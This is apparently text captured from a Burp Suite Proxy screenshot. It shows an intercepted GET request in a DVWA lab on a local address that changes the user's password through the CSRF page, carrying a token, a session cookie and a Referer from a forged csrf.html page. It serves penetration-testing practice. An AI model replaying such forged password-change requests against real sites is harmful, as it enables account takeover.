 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender P
Intercept HTTP history WebSockets history Options
Request to http://192.168.32.134:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change&use_token=
7b3cbfc7aecbf7d623ab73e111e9f10f HTTP/1.1
2 Host: 192.168.32.134
3 Referer: http://192.168.32.134/dvwa-master/csrf.html
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: security=high; PHPSESSID=0be5ipv519ao25j1vg46frrt87
10 Upgrade-Insecure-Requests: 1
11
12